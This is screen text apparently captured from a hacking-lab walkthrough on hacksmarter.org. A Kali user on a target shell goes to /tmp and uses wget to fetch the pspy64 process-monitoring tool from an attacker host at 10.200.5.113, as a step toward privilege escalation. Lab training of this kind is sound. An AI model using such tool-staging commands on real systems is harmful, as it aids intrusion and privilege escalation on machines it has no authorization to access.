 hacksmarter.org
1 2 3 4
2
(genmon)XXX
08:47 PM
Terminal
File Actions Edit View Help
VPN
Terminal
tyler@kali: ~/web-server
user1@ip-10-1-222-144:~$ ls
user1@ip-10-1-222-144:~$ cd /tmp
user1@ip-10-1-222-144:/tmp$ wget http://10.200.5.113/pspy64
--2025-10-03 01:47:42-- http://10.200.5.113/pspy64
Connecting to 10.200.5.113:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[===================>] 2.96M 8.00MB/s in 0.4s
2025-10-03 01:47:43 (8.00 MB/s) - ‘pspy64’ saved [3104768/3104768]
user1@ip-10-1-222-144:/tmp$ ls
pspy64
snap-private-tmp
systemd-private-382a7f19536148e98f51007eac43b9ef-ModemManager.service-Hexmig
systemd-private-382a7f19536148e98f51007eac43b9ef-apache2.service-txvzkv
systemd-private-382a7f19536148e98f51007eac43b9ef-chrony.service-nh2Mup
systemd-private-382a7f19536148e98f51007eac43b9ef-polkit.service-2Dcv27
systemd-private-382a7f19536148e98f51007eac43b9ef-systemd-logind.service-MXZ3Jl
systemd-private-382a7f19536148e98f51007eac43b9ef-systemd-resolved.service-UGgliQ
user1@ip-10-1-222-144:/tmp$